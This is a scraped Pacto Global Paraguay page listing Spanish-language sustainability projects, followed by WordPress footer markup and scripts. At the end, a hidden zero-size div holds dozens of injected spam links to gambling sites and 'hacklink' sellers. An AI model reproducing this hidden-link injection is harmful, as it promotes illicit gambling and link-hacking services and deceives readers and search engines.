<ol>
<li>ACADEMIA</li>
</ol>
<p>PERSONAS: Universidad Nacional de Itapúa &#8211; Calidad y pertinencia de las ofertas educativas para una sociedad sostenible.</p>
<p>PLANETA: Centro Multidisciplinario de Investigaciones Tecnológicas – CEMIT &#8211; Acciones del CEMIT-UNA para la conservación de especies vegetales amenazadas</p>
<p>PROSPERIDAD: Universidad Nacional de Itapúa &#8211; Programas inclusivos que fomentan empleos decentes y crecimiento económico</p>
<ol>
<li>INSTITUCIONES PÚBLICAS</li>
</ol>
<p>PERSONAS: Municipalidad de Hernandarias – Construyendo Esperanza</p>
<p>PERSONAS: Ministerio de la Defensa Pública &#8211; Instituto Técnico Superior de la Defensa Pública. &#8211; Creación del Instituto Técnico Superior de la Defensa Pública dependiente del Ministerio de la Defensa Pública.</p>
<p>PERSONAS: MSP y BS – XV Región Sanitaria -Centro de Salud Nanawa &#8211; Mejorando la capacidad resolutiva del Centro de Salud de Nanawa para fortalecer la atención integral y oportuna de la salud materna, neonatal e infantil.</p>
<p>PLANETA: Dirección Nacional de Contrataciones Públicas &#8211; Tienda Virtual: herramienta de comercio electrónico de productos sostenibles para el Estado.</p>
<p>PROSPERIDAD: Agencia Financiera de Desarrollo (AFD) &#8211; Desarrollo sostenible de productos financieros de carácter social que beneficia a la mayoría de los sectores mediante la eficiencia institucional</p>
<p>PAZ: Ministerio de Hacienda-Dirección General de Presupuesto &#8211; Presupuesto Público vinculado a los Objetivos de Desarrollo Sostenible: Medición de la inversión del Gobierno destinada a los ODS</p>
<ol>
<li>Organizaciones no gubernamentales y de la sociedad civil</li>
</ol>
<p>PERSONAS: Fundación Capital &#8211; Mujeres emprendedoras: innovación para el cambio y la resiliencia</p>
<p>PERSONAS: Asociación TEDIC &#8211; La Violencia Digital es Real</p>
<p>PLANETA: Fundación Capital &#8211; Optimizar el uso de agua en cultivos de pequeños productores y productoras. Una posibilidad desde el enfoque de la Agricultura Climáticamente Inteligente.</p>
<p>PROSPERIDAD: Hábitat para la Humanidad Paraguay &#8211; Fortalecimiento de la resiliencia comunitaria en presencia del COVID-19 en Chacarita y San Francisco.</p>
<ol>
<li>Micro, pequeñas y medianas empresas</li>
</ol>
<p>PERSONAS: Mentu Sociedad Simple – Ñañemity</p>
<p>PLANETA: WEMBÉ &#8211; Desarrollo de Negocios S.A. &#8211; Desarrollo de productos sostenibles reales</p>
<p>PROSPERIDAD: Heliotec S.R.L &#8211; Llevando energía solar a todo el país</p>
<ol>
<li>Grandes empresas públicas y privadas</li>
</ol>
<p>PERSONAS: ITAIPU Binacional &#8211; “Guaraní Sustentable” para el trabajo inclusivo con comunidades indígenas del Alto Paraná.</p>
<p>PLANETA: Laboratorio y Herboristería Santa Margarita S.A. &#8211; “Ñamoingove Jaguarete Ka’a”</p>
<p>PROSPERIDAD: Cervepar S.A. &#8211; Programa de Inclusión de Personas con Discapacidad “IPA”</p>
</div></section>
<div  class='avia-button-wrap av-2nbr11-ada71ed3a40b9aebd180819444d705e9-wrap avia-button-left  avia-builder-el-10  el_after_av_textblock  avia-builder-el-last '><a href=''  class='avia-button av-2nbr11-ada71ed3a40b9aebd180819444d705e9 av-link-btn avia-icon_select-yes-left-icon avia-size-medium avia-position-left avia-color-theme-color'   aria-label="VOLVER"><span class='avia_button_icon avia_button_icon_left avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' ></span><span class='avia_iconbox_title' >VOLVER</span></a></div></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><figure class="logo-footer"><img decoding="async" class="alignnone wp-image-614" src="https://www.pactoglobal.org.py/pactoglobal/wp-content/uploads/2023/05/logo-blanco-pacto.png" alt="" width="220" height="77" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/logo-blanco-pacto.png 360w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/logo-blanco-pacto-300x105.png 300w" sizes="(max-width: 220px) 100vw, 220px" /></figure>
</div>
		<span class="seperator extralight-border"></span></section><section id="block-10" class="widget clearfix widget_block"><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/PactoGlobalParaguay' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/pactoglobalpy' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/pactoglobalpy/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/pacto-global-paraguay/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li></ul><span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><p class="dir">
	Papa Juan XXIII esq. Juan Max Boettner 1815. Edificio ParkPlaza, Lobby 2, Piso 9.
	<br>Asunción, Paraguay
</p>
<a href="tel:+595213260953" class="tel">Tel. (+595) 21 3260953</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Accesos rápidos</h3><div class="menu-accesos-rapidos-container"><ul id="menu-accesos-rapidos" class="menu"><li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://www.pactoglobal.org.py/diez-principios/">10 principios</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.pactoglobal.org.py/quiero-ser-parte/">Cómo ser parte</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.pactoglobal.org.py/quienes-somos/">Sobre el Pacto Global</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.pactoglobal.org.py/biblioteca-pacto-global/">Biblioteca</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1554"><a href="https://academy.unglobalcompact.org/learn">Academy</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2340"><a href="https://unglobalcompact.org/login">Ingresar al perfil de UN Global Compact</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Sé parte de la red</h3><div class="textwidget custom-html-widget"><ul class="footer-menu">
	<li><a href="mailto:info@pactoglobal.org.py">info@pactoglobal.org.py</a></li>
	<li><a href="https://www.unglobalcompact.org/about/faq">Preguntas frecuentes</a></li>
</ul>
<a href="quiero-ser-parte" class="btn btn-primary">¡Quiero sumarme!</a>
<a href="http://go.pardot.com/l/989942/2023-08-21/419bfk" class="btn btn-primary">Suscribirme al Newsletter</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="block-7" class="widget clearfix widget_block"><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-next with-image' href='https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/' title='Link to: El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando.' aria-label='El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando.'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Link to: El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando.</title>
<desc id='av-svg-desc-1'>Link to: El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando.</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img loading="lazy" width="80" height="80" src="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1-80x80.jpeg" class="wp-image-1729 avia-img-lazy-loading-1729 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1-80x80.jpeg 80w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1-36x36.jpeg 36w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1-180x180.jpeg 180w" sizes="(max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>El Programa de Mentoría para la medición de la Huella de Carbono cierra con...</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Desplazarse hacia arriba</title>
<desc id='av-svg-desc-2'>Desplazarse hacia arriba</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Desplazarse hacia arriba</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.pactoglobal.org.py/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.pactoglobal.org.py/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.pactoglobal.org.py/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.2" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia.js?ver=7.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.2" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.2" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.2" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.2" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.2" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.2" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.2" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.2" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.2" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.2" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.2" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.2" id="avia-module-iconlist-js"></script>
<script src='https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.2" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.2" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.2" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.2" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.2" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.2" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.2" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.2" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.2" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.2" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.2" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.2" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.2" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.2" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1.2" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.2" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.2" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.2" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.2" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.2" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.2" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.2" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.2" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6LeBTlwmAAAAALFGO42cYDNpAxpKn71j4wlfm_fi","site_key3":"6Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI","api":"https:\/\/www.google.com\/recaptcha\/api.js","api_lang":"es","avia_api_script":"https:\/\/www.pactoglobal.org.py\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"b372011066","cannot_use":"<h3 class=\"av-recaptcha-error-main\">Sorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.<\/h3>","init_error_msg":"Initial setting failed. Sitekey 2 and\/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=7.1.2" id="avia_google_recaptcha_front_script-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.2" id="avia-dotlottie-script-js"></script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=G-3SGQKW7XPD'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'G-3SGQKW7XPD', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-3SGQKW7XPD'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino 